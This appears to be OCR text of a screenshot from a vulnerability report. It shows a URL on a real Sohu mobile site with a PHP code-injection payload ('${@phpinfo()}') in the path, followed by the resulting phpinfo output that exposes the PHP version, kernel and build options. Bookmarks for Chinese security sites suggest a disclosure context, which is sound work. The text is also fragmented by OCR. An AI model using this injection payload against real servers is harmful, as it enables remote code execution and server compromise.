 搜狐 证 http://mo.sohu.com/index.php/Index/index/name/$%7B@phpinfo()%7D
藏夹 Google 百度一下 90sec 乌云 WooYu FreeBuf. 知识库 暗月博客 离别歌 - 运维辅助 漏洞盒子 威客众测
nfo()
PHP Version 5.2.7
php
System Linux csk129v104.localdomain 2.6.18-308.el5xen #1 SMP Fri Jan 27 17:26:57 EST
2012 x86_64
Build Date Aug 19 2013 16:32:41
Configure './configure' '--with-mysql=/opt/apps_install/mysql-5.5.17' '--with-
Command apxs2=/opt/system/httpd/bin/apxs' '--with-libxml-dir=/usr/include/libxml2' '--
with-zlib-dir' '--enable-mbstring' '--with-gettext' '--enable-dio'
Server API Apache 2.0 Handler